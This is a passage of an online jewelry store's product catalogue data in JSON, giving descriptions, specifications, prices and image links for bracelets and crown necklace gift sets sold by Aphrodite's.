rystal-Adjustable-Bracelet_2.jpg?v=1644251403"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-Baguette-Crystal-Adjustable-Bracelet_2.jpg?v=1644251403","width":1200},{"alt":null,"id":26628184473769,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_e21f4ce1-206f-419e-9dc8-3ec6da2037f0.jpg?v=1644251403"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_e21f4ce1-206f-419e-9dc8-3ec6da2037f0.jpg?v=1644251403","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cb\u003eTHIS BEST-SELLER IS ON SALE NOW WITH A FREE MATCHING BRACELET - LIMITED TIME ONLY!\u003c\/b\u003e\u003cb\u003e \u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTwo hearts are better than one. Look twice as beautiful with our Twin Hearts Bracelet. Fall in love with our popular rose gold cubic zirconia bracelet! \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eBuy today \u0026amp; get a \u003cstrong\u003e\u003cspan style=\"color: #ff2a00;\"\u003eFREE\u003c\/span\u003e\u003c\/strong\u003e Heart to Heart Open Bangle Bracelet to stack ($30 value). Some hearts are just meant to be. Don’t wait - limited quantities available.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cstrong\u003eTwin Hearts Bracelet\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eSize: 6.49 inches (16.5cm)\u003c\/li\u003e\n\u003cli\u003eMetal Types: Rose Gold Plated\u003c\/li\u003e\n\u003cli\u003eDesign: Double heart cubic zirconia bangle bracelet with adjustable chain and secure lobster-style clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff2a00;\"\u003eFREE\u003c\/span\u003e Heart to Heart Open Bangle Bracelet\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Bangle Bracelet\u003c\/li\u003e\n\u003cli\u003eBracelet Size: 7.8 inches in long (20cm)\u003c\/li\u003e\n\u003cli\u003eAdjustable to any size\u003c\/li\u003e\n\u003cli\u003eMetal Type: Silver Plated Zinc Alloy\u003c\/li\u003e\n\u003cli\u003eDesign Features: Cubic zirconia encrusted Heart\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eFREE \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003eBaguette Crystal Adjustable Bracelet\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eSize: Fully Adjustable with Stopper\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrystals: 0.31 inch (0.8cm) tall\u003c\/li\u003e\n\u003cli\u003eBracelet Total Length: 11 inches (28cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Types: Rose Gold over Copper Base\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"propery-title\"\u003eDesign: Cubic Zirconia Baguette Cut Crystal\u003c\/span\u003e \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":4805055643722,"title":"Aphrodites Window Box  - White Rose Beaded Bracelet","handle":"aphrodites-window-box-white-rose-beaded-bracelet","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eVery few things match the beauty of a rose - exude this rare beauty with our White Rose Beaded Bracelet! This bracelet is created from white turquoise natural stones with Austrian crystals and triple gold plated accents.\u003c\/p\u003e\n\u003cp\u003eGet this bracelet in our exclusive \"Aphrodites Window Box\". Each Bracelet is wrapped around a beautiful purple velvet pillow. Uniquely crafted by hand with love. Experience the magic at Aphrodite's!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\n\u003cul\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eBracelet Sizing: 7.48 inches (19cm)\u003c\/li\u003e\n\u003cli\u003eMaterial Type: Grey and White Turquoise with Triple Gold Plated High Quality Alloy and Austrian Crystal Accents\u003c\/li\u003e\n\u003cli\u003eDesign: Uniquely designed bracelet with natural stones and white rose heart charm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eAphrodite's Exclusive Window Box with Silver Logo and Purple Velvet Pillow\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 4 inch (7.62 x 7.62 x 10.16 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2020-10-17T17:13:36-04:00","created_at":"2020-10-14T16:42:47-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["bfcm"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":4499,"compare_at_price_min":4499,"compare_at_price_max":4499,"compare_at_price_varies":false,"variants":[{"id":32540844490826,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ABDU0W001E","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aphrodites Window Box  - White Rose Beaded Bracelet","public_title":null,"options":["Default Title"],"price":2999,"weight":0,"compare_at_price":4499,"inventory_quantity":-216,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/2_96c55983-432b-4f3d-b691-b6e0804e1cf6.jpg?v=1612892571","\/\/aphrodites.com\/cdn\/shop\/products\/1_2b469ddc-cc3f-47ef-b9c4-50876ee665fd.jpg?v=1624953924","\/\/aphrodites.com\/cdn\/shop\/products\/5_606ec1f8-2c02-48fd-9dc1-e50b6a9a1708.jpg?v=1624953924","\/\/aphrodites.com\/cdn\/shop\/products\/3_6c800389-7c50-4b61-a3da-bd953d8e6617.jpg?v=1624953924","\/\/aphrodites.com\/cdn\/shop\/products\/4_d942f028-675c-4cd9-96aa-016e568438a1.jpg?v=1624953924","\/\/aphrodites.com\/cdn\/shop\/products\/6_0f09f438-9228-4ea7-a3c8-36d772c51eb6.jpg?v=1624953924","\/\/aphrodites.com\/cdn\/shop\/products\/7_b2f1ce0e-adaa-4da8-adc5-c589c36a3dec.jpg?v=1624953924","\/\/aphrodites.com\/cdn\/shop\/products\/Photo-Mar-26_-7-03-10-AM_f73f961c-a602-423f-b782-8ca531f780c4.jpg?v=1624953924"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/2_96c55983-432b-4f3d-b691-b6e0804e1cf6.jpg?v=1612892571","options":["Title"],"media":[{"alt":null,"id":7424482574410,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/2_96c55983-432b-4f3d-b691-b6e0804e1cf6.jpg?v=1612892571"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/2_96c55983-432b-4f3d-b691-b6e0804e1cf6.jpg?v=1612892571","width":600},{"alt":null,"id":25427778830505,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1_2b469ddc-cc3f-47ef-b9c4-50876ee665fd.jpg?v=1624953924"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1_2b469ddc-cc3f-47ef-b9c4-50876ee665fd.jpg?v=1624953924","width":600},{"alt":null,"id":25427778863273,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/5_606ec1f8-2c02-48fd-9dc1-e50b6a9a1708.jpg?v=1624953924"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/5_606ec1f8-2c02-48fd-9dc1-e50b6a9a1708.jpg?v=1624953924","width":600},{"alt":null,"id":25427778896041,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/3_6c800389-7c50-4b61-a3da-bd953d8e6617.jpg?v=1624953924"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/3_6c800389-7c50-4b61-a3da-bd953d8e6617.jpg?v=1624953924","width":600},{"alt":null,"id":25427778928809,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/4_d942f028-675c-4cd9-96aa-016e568438a1.jpg?v=1624953924"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/4_d942f028-675c-4cd9-96aa-016e568438a1.jpg?v=1624953924","width":600},{"alt":null,"id":25427778961577,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/6_0f09f438-9228-4ea7-a3c8-36d772c51eb6.jpg?v=1624953924"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/6_0f09f438-9228-4ea7-a3c8-36d772c51eb6.jpg?v=1624953924","width":600},{"alt":null,"id":25427778994345,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/7_b2f1ce0e-adaa-4da8-adc5-c589c36a3dec.jpg?v=1624953924"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/7_b2f1ce0e-adaa-4da8-adc5-c589c36a3dec.jpg?v=1624953924","width":600},{"alt":null,"id":25427779027113,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Photo-Mar-26_-7-03-10-AM_f73f961c-a602-423f-b782-8ca531f780c4.jpg?v=1624953924"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Photo-Mar-26_-7-03-10-AM_f73f961c-a602-423f-b782-8ca531f780c4.jpg?v=1624953924","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eVery few things match the beauty of a rose - exude this rare beauty with our White Rose Beaded Bracelet! This bracelet is created from white turquoise natural stones with Austrian crystals and triple gold plated accents.\u003c\/p\u003e\n\u003cp\u003eGet this bracelet in our exclusive \"Aphrodites Window Box\". Each Bracelet is wrapped around a beautiful purple velvet pillow. Uniquely crafted by hand with love. Experience the magic at Aphrodite's!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\n\u003cul\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eBracelet Sizing: 7.48 inches (19cm)\u003c\/li\u003e\n\u003cli\u003eMaterial Type: Grey and White Turquoise with Triple Gold Plated High Quality Alloy and Austrian Crystal Accents\u003c\/li\u003e\n\u003cli\u003eDesign: Uniquely designed bracelet with natural stones and white rose heart charm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eAphrodite's Exclusive Window Box with Silver Logo and Purple Velvet Pillow\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 4 inch (7.62 x 7.62 x 10.16 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":6875958739113,"title":"To My Mother-in-Law - Luxe Crown Necklace Gift Set","handle":"to-my-badass-mother-in-law-luxe-crown-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eRemind your mother-in-law of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with 3 times rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Badass Mother-In-law - Whenever you feel inadequate, unworthy, or unloved, remember that you are a queen and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2021-04-24T16:15:21-04:00","created_at":"2021-04-22T03:24:48-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity","bfcm"],"price":6997,"price_min":6997,"price_max":6997,"available":true,"price_varies":false,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":11999,"compare_at_price_varies":false,"variants":[{"id":40161599357097,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APGNPCS00115","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Mother-in-Law - Luxe Crown Necklace Gift Set","public_title":null,"options":["Default Title"],"price":6997,"weight":85,"compare_at_price":11999,"inventory_quantity":-136,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/mother-in-law-web.jpg?v=1619295180","\/\/aphrodites.com\/cdn\/shop\/products\/crown2_4ae16480-d372-4fe4-93cd-ba9cb0dec667.jpg?v=1625066250","\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_32ceeaf7-f94c-415b-a803-bf36082d3b90.jpg?v=1625066250","\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_cb0f94d1-6e27-4699-8828-0ce81eea3871.jpg?v=1625066250","\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_530x530_37811918-e5a1-4da3-8fd6-7bc35e833340.jpg?v=1625066250","\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE1_1_0ed1d37a-72d6-4f0a-802a-722a24b5f1e0.jpg?v=1625066250","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_f5fea988-39c3-4f29-b8dc-66b2d9ceb383.jpg?v=1631542320"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/mother-in-law-web.jpg?v=1619295180","options":["Title"],"media":[{"alt":null,"id":24196408475817,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/mother-in-law-web.jpg?v=1619295180"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/mother-in-law-web.jpg?v=1619295180","width":600},{"alt":null,"id":25438790975657,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_4ae16480-d372-4fe4-93cd-ba9cb0dec667.jpg?v=1625066250"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_4ae16480-d372-4fe4-93cd-ba9cb0dec667.jpg?v=1625066250","width":1200},{"alt":null,"id":25438791008425,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_32ceeaf7-f94c-415b-a803-bf36082d3b90.jpg?v=1625066250"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_32ceeaf7-f94c-415b-a803-bf36082d3b90.jpg?v=1625066250","width":1200},{"alt":null,"id":25438791041193,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_cb0f94d1-6e27-4699-8828-0ce81eea3871.jpg?v=1625066250"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_cb0f94d1-6e27-4699-8828-0ce81eea3871.jpg?v=1625066250","width":600},{"alt":null,"id":25438791073961,"position":5,"preview_image":{"aspect_ratio":1.0,"height":560,"width":560,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_530x530_37811918-e5a1-4da3-8fd6-7bc35e833340.jpg?v=1625066250"},"aspect_ratio":1.0,"height":560,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE_530x530_37811918-e5a1-4da3-8fd6-7bc35e833340.jpg?v=1625066250","width":560},{"alt":null,"id":25438791106729,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE1_1_0ed1d37a-72d6-4f0a-802a-722a24b5f1e0.jpg?v=1625066250"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/LUXE-CROWN-PENDANT-NECKLACE1_1_0ed1d37a-72d6-4f0a-802a-722a24b5f1e0.jpg?v=1625066250","width":600},{"alt":null,"id":26208087507113,"position":7,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_f5fea988-39c3-4f29-b8dc-66b2d9ceb383.jpg?v=1631542320"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_f5fea988-39c3-4f29-b8dc-66b2d9ceb383.jpg?v=1631542320","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eRemind your mother-in-law of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with 3 times rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Badass Mother-In-law - Whenever you feel inadequate, unworthy, or unloved, remember that you are a queen and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":6875984920745,"title":"To My Princess - Luxe Crown Necklace Gift Set","handle":"to-my-princess-luxe-crown-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #2e3087;\"\u003e\u003cstrong\u003e50% OFF THIS NATIONAL PRINCESS WEEK!\u003c\/strong\u003e \u003c\/span\u003eRemind your Princess of the glam BADASS she truly is! This\u003cspan style=\"color: #2e3087;\"\u003e \u003cstrong\u003eLIMITED EDITION\u003c\/strong\u003e\u003c\/span\u003e gorgeous gift set celebrates her uniqueness, strength and beauty with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a Princess! Let her know she's the \"Fairest of them all\" and \"Chin up princess or your crown will slip\".\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot NEW gift is selling out fast! Don't miss this.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with 3 times rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Princess - Whenever you feel inadequate, unworthy, or unloved, remember that you are a princess and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2021-04-23T14:18:06-04:00","created_at":"2021-04-22T03:27:01-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity","bfcm"],"price":6997,"price_min":6997,"price_max":6997,"available":true,"price_varies":false,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":11999,"compare_at_price_varies":false,"variants":[{"id":40161666367657,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APGNPCS0016","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Princess - Luxe Crown Necklace Gift Set","public_title":null,"options":["Default Title"],"price":6997,"weight":0,"compare_at_price":11999,"inventory_quantity":-122,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/Princess.jpg?v=1619281407","\/\/aphrodites.com\/cdn\/shop\/products\/crown2_73556dc9-8095-4692-9b1b-652fcf2e496b.jpg?v=1633706782","\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_8fba57a1-0578-44d9-954a-30eeb56ee349.jpg?v=1633706782","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_92623cb0-1ecf-4bfb-9cd2-12bb683b0551.jpg?v=1633706784"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/Princess.jpg?v=1619281407","options":["Title"],"media":[{"alt":null,"id":24161093091497,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Princess.jpg?v=1619281407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Princess.jpg?v=1619281407","width":600},{"alt":null,"id":26519877058729,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_73556dc9-8095-4692-9b1b-652fcf2e496b.jpg?v=1633706782"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_73556dc9-8095-4692-9b1b-652fcf2e496b.jpg?v=1633706782","width":1200},{"alt":null,"id":26519877091497,"position":3,"preview_image":{"aspect_ratio":1.